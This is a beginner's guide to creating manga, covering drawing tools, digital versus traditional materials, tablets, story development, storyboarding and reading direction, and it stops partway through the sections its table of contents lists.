From Dream to Reality: A Guide to Making Your Own Manga
Comics are a unique medium that brings stories to life through dynamic visuals and imaginative worlds, offering an immersive experience that traditional novels and books cannot replicate. Among these, Japanese manga has emerged as one of the most popular styles, appealing to audiences worldwide. With genres ranging from lighthearted comedies to dark, intricate fantasies, manga is limited only by the creator’s imagination. Generally aimed at older teens and young adults it manages to attract a wide base of fans.
This guide is here to break down the manga creation process and help turn your dreams into reality. While the focus is on manga, these techniques can also be applied to creating manhwas, Western-style comics, or even something in your own unique style and arrangement.
Regardless of your skill level, by following these foundational steps, you’ll be well on your way to making an engaging comic in no time.
Key Takeaways:
- A Strong Foundation: Every great manga begins with a solid story and well-thought-out characters. Take your time to polish the plot and designs.
- Consistency is Key: Maintain consistency in both story quality and visuals, ensuring that character designs, story flow, and panel arrangement stay cohesive throughout the entire manga.
- Strive for continuous improvement, instead of perfection. You might not get things right from the get go but with time and effort you’ll be able to create interesting worlds.
Table of contents:
- Tools and Programs
- Story
- Characters
- Cleaning up the draft
- Feedback
- Submitting your work
Tools and Programs
The first step in creating your manga is deciding on the medium you’ll use.
Traditionally, manga artists drew everything by hand on B4 or A4 paper, but with advancements in technology, most creators now work digitally using programs like Adobe Photoshop, Clip Studio Paint, Paint Tool SAI, Fire Alpaca, Procreate, or any of the other drawing software alternatives.
For traditional drawing:
If you choose to draw traditionally make sure to get the following:
- lots of good quality paper (preferably B4 size),
- a sketchbook for drafting ideas,
- pencils and erasers,
- pens with different thicknesses for inking,
- rulers,
- screentones and a sharp tool to cut the screentones with.

For digital drawing:
For a beginner it will be easier to work digitally, as you can undo your mistakes and find most of the tools already inside the drawing program of your choice, or in the form of plugins and extensions. You’ll need:
- a PC or a laptop,
- a drawing tablet,
- one of the illustration programs of your choice.

NOTE:
You don’t need to spend a fortune on a drawing tablet with a built-in screen. The basic, inexpensive tablets without screens will work just as well and will be easier on your neck, as you’ll be looking at your PC screen while drawing instead of bending over a tablet screen. For good quality tablets you can check out brands such as Wacom, XP-Pen, Huion and many others.
Story
Before jumping into drawing, take some time to come up with a story.It doesn’t need to be perfect or overly detailed at first – you can refine it as you progress, but you need a rough idea of what you’re going for. To help you with this you can start by choosing a genre for your story.
Will it be an action-packed adventure, a heartfelt romance, a quirky tragicomedy, a thrilling sci-fi, exploration of a cyberpunk future, historical depiction, gut wrenching horror, or maybe something completely unique?
Gathering inspirations and references from real world, historical events, or your favorite works in other media can be a great way to spark ideas. But remember to keep your work original and use what you love only for inspiration, not imitation. Let the things you love guide your creativity without copying them outright. Use them to fuel your imagination, not as a blueprint to replicate. In short – don’t plagiarize. Make something that’s truly yours.
Once you have the genre and the general direction of your story, it’s time to start exploring it further. The best way to approach this is by asking questions. Who are the characters in your work? What world are they living in? What problems are they facing? What solutions will they come up with? What situations will they get into? Start jotting down these ideas in a way that’s easy for you to track – whether it’s a notebook, a Word document, or any other text or novel writing software of your choice, so you don’t forget anything.
Start making rough, small sketches – storyboards, to help you better visualize your story, its flow, the scenes and sequences. It’s important to keep the drawings very loose. You will most likely go back later and change things up, add new stuff, or remove certain parts altogether, so don’t be afraid to make mistakes on this stage. The sketches can be simple stick figures at first, but take your time thinking over the story itself.
NOTE:
Think about how your manga will be read. Traditionally Japanese manga is read from right-to- left, but people in most other countries are used to reading in left-to-right format. Make sure your layout matches the language and audience you’re creating for.
